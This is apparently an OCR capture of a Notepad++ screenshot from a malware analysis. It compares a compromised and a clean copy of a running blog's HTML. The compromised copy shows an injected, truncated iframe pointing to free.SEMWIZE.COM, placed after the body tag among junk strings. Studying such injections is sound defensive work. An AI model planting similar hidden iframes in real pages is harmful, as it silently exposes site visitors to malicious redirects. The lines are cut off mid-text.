 C:\Users\e\Desktop\chrome.html - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
second_level.html third_level_bea.html hex.txt fourth_level_obj.html new 1 ie.html
295 <meta property="og:url" content="http://www.nycrunningmama.com,
296 <meta property="og:image" content="https://s0.wp.com/i/blank.jp
297 <meta property="og:locale" content="en_US" />
298
299 <!-- Styles cached and displayed inline for speed. Generated by
300 <style type="text/css" id="styles-plugin-css">
301
302 </style>
303 </head>
304
305 <body class="home blog custom-background styles right-sidebar">
306 vee
307 <iframe src="http://free.SEMWIZE.COM/?x3qJc7iYJRjIDYI=l3SKfPrfJ
308 hsxjcu
309 </span>
310 aafdvr
311 <noscript>
312
313
314
315 <div id="page" class="hfeed site">
316
317
318 <header id="branding" role="banner">
319
320 <div id="header-content" class="clearfix">
321
322 <div class="wrapper">
323 <div id="logo-wrap" class="clearfix"><!-- refre
324 <div id="site-details" class="normal">
325 <h1 id="site-title"><a href="http:/
326
327 <h2 id="site-description">Running,
chrome.html
295 <meta property="og:url" content="http://www.nycrunningmama.com
296 <meta property="og:image" content="https://s0.wp.com/i/blank.j
297 <meta property="og:locale" content="en_US" />
298
299 <!-- Styles cached and displayed inline for speed. Generated b
300 <style type="text/css" id="styles-plugin-css">
301
302 </style>
303 </head>
304
305 <body class="home blog custom-background styles right-sidebar"
306
307
308
309
310
311
312
313
314
315 <div id="page" class="hfeed site">
316
317
318 <header id="branding" role="banner">
319
320 <div id="header-content" class="clearfix">
321
322 <div class="wrapper">
323 <div id="logo-wrap" class="clearfix"><!-- refr
324 <div id="site-details" class="normal">
325 <h1 id="site-title"><a href="http:
326
327 <h2 id="site-description">Running,
Nav Bar
Hyper Text Markup Language file length : 205251 lines : 1683 Ln : 1 Col : 2 Sel : 0 | 0 Dos\Windows UTF-8 INS